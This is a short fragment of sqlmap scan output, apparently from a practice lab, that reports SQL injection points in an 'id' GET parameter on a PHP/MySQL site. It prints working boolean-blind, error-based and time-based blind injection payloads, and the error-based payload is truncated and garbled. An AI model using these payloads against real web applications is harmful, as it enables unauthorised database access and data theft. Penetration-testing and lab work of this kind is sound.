 sqlmap identified the following injection point(s) with a total of 220 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8871=8871 AND 'aRvY'='aRvY&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' OR (SELECT 7314 FROM(SELECT COUNT(*),CONCAT(0×7170626271,(SELECT (ELT(7314=73
Ag&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2715 FROM (SELECT(SLEEP(5)))dgyP) AND 'tmnq'='tmnq&Submit=Submit
---
[16:54:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.53, PHP 7.4.29
back-end DBMS: MySQL >= 5.0 (MariaDB fork)